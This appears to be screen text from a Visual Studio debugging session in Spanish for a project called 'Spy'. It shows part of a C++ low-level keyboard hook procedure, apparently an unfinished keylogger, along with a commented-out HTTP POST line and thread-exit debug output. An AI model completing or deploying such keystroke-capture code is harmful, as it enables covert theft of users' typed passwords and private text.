 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [53860] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp*
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
303 LRESULT CALLBACK HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
304 {
305 //httpRequest post = httpRequest();
306 //SHORT WINAPI GetKeyState(
307 //_In_ int nVirtKeydasdsad
308 //);
309 string arrayTitle[3] = {};
310 bool caps = FALSE;
311 SHORT capsShort = GetKeyState(VK_CAPITAL);
312 string outPut;
313 string temp;
314 if (capsShort > 0)
315 {
316 // If the high-order bit is 1, the key is down; otherwise, it is up
317 caps = TRUE;
318 }
319 /*
320 WH_KEYBOARD_LL uses the LowLevelKeyboardProc Call Back
321 LINK = https://msdn.microsoft.com/en-us/library/windows/desktop/ms644985(v=vs.85).aspx
322 */
323 // LowLevelKeyboardProc Structure
324
325 typedef struct tagKBDLLHOOKSTRUCT {
326 DWORD vkCode;
327 DWORD scanCode;
328 DWORD flags;
329 DWORD time;
330 ULONG_PTR dwExtraInfo;
331 } KBDLLHOOKSTRUCT, * PKBDLLHOOKSTRUCT, * LPKBDLLHOOKSTRUCT;
90 % 5 1 Línea: 309 Carácter: 28 Columna: 31 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E) Profundidad de búsqueda: 3
Nombre Valor Tipo
Automático Variables locales Inspección 1
Salida
Mostrar salida de: Depurar
El subproceso 0x4bd4 terminó con código 1 (0x1).
El subproceso 0xa57c terminó con código 1 (0x1).
El subproceso 0xc2e0 terminó con código 1 (0x1).
El subproceso 0x30c4 terminó con código 1 (0x1).
El subproceso 0xbfd4 terminó con código 1 (0x1).
El subproceso 0x3d10 terminó con código 1 (0x1).
El subproceso 0xf9fc terminó con código 1 (0x1).
El subproceso 0xe23c terminó con código 1 (0x1).
El subproceso 0xff80 terminó con código 1 (0x1).
El subproceso 0xd230 terminó con código 1 (0x1).
El subproceso 0xec1c terminó con código 1 (0x1).
El subproceso 0x3070 terminó con código 1 (0x1).
Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Listo Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:24
15/2/2022
3